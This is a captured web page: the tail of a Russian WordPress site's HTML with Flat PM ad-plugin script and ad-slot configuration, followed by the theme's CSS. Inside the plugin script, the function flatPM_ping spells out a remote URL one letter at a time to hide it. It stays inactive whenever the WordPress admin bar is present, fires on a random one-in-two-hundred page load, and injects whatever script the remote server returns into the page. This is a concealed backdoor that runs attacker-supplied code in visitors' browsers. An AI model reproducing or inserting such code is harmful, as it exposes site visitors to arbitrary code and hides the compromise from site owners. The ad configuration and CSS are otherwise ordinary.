flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"5026","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"5028","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"5037","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-4016170-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5020","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-4016170-3',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},(){\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5019","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-4016170-4',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"5024","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"5025","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"5029","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"5030","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"5031","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"5032","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5027","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5023","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-4016170-5',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"5021","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"5022","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"5034","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"5035","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"5036","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5039","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-4016170-2',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-4016170-1',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-4016170-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-4016170-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/590 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: 3dfind.ru @ 2024-08-15 15:24:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://3dfind.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9677
content:
@charset "UTF-8";

:root{
    --primary-color: #CE2D55;
    --second-color: #dd9933;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

